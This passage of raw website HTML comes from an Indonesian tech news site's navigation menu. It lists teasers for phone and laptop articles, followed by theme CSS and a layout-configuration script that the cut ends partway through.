                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_696e49d555a68" data-td_block_id="td_uid_41_696e49d555a68"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_696e49d555a68" data-td_block_id="td_uid_41_696e49d555a68"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_44_696e49d55a9f0_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_44_696e49d55a9f0" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_44_696e49d55a9f0_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_44_696e49d55a9f0_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_44_696e49d55a9f0_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_696e49d55a9f0_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_696e49d55a9f0_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_696e49d55a9f0_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_44_696e49d55a9f0_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_696e49d55a9f0_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_696e49d55a9f0_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_44_696e49d55a9f0_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_44_696e49d55a9f0_rand .td-module-meta-info,
				.ie11 .td_uid_44_696e49d55a9f0_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_44_696e49d55a9f0_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_44_696e49d55a9f0_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_44_696e49d55a9f0_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_44_696e49d55a9f0_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_44_696e49d55a9f0_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_44_696e49d55a9f0_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_696e49d55a9f0_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_44_696e49d55a9f0_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_44_696e49d55a9f0_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_44_696e49d55a9f0_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_44_696e49d55a9f0_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_44_696e49d55a9f0_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_696e49d55a9f0_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_44_696e49d55a9f0_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_696e49d55a9f0_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_44_696e49d55a9f0_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_696e49d55a9f0_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_44_696e49d55a9f0_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_696e49d55a9f0_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_44_696e49d55a9f0_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_696e49d55a9f0_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_44_696e49d55a9f0_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_696e49d55a9f0_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_696e49d55a9f0_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-editor-date,
				.td_uid_44_696e49d55a9f0_rand .td-editor-date .td-post-author-name,
				.td_uid_44_696e49d55a9f0_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_44_696e49d55a9f0_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_44_696e49d55a9f0_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_696e49d55a9f0_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_44_696e49d55a9f0_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_696e49d55a9f0_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_44_696e49d55a9f0_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_44_696e49d55a9f0_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_696e49d55a9f0_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_44_696e49d55a9f0_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-post-date,
				.td_uid_44_696e49d55a9f0_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_44_696e49d55a9f0_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_696e49d55a9f0_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td-editor-date,
				.td_uid_44_696e49d55a9f0_rand .td-editor-date .td-post-author-name,
				.td_uid_44_696e49d55a9f0_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_44_696e49d55a9f0_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696e49d55a9f0_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_696e49d55a9f0_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_44_696e49d55a9f0 = new tdBlock();
block_td_uid_44_696e49d55a9f0.id = "td_uid_44_696e49d55a9f0";
block_td_uid_44_696e49d55a9f0.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 